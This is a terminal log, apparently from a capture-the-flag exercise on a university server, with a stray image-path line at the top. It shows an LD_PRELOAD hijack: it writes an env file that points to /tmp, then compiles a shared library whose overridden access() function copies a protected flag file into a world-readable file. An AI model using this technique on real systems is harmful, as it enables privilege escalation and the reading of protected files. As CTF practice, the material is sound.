 [10/20/23]seed@VM:~$ nc ctf-fsi.fe.up.pt 4006
nobody@15fba786ef2a:/home/flag_reader$ echo 'LD_PRELOAD=/tmp/lib PATH=/tmp' > en
v
nobody@15fba786ef2a:/home/flag_reader$ cd /tmp
nobody@15fba786ef2a:/tmp$ touch file.txt
nobody@15fba786ef2a:/tmp$ chmod 777 file.txt
nobody@15fba786ef2a:/tmp$ echo '
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int access (const char* path, int mode) {
system("/bin/cat /flags/flag.txt > /tmp/file.txt");
return 0;
}' > lib.c> > > > > > >
nobody@15fba786ef2a:/tmp$ gcc -fPIC -g -c lib.c
nobody@15fba786ef2a:/tmp$ gcc -shared -o lib lib.o -lc
nobody@15fba786ef2a:/tmp$ chmod 777 lib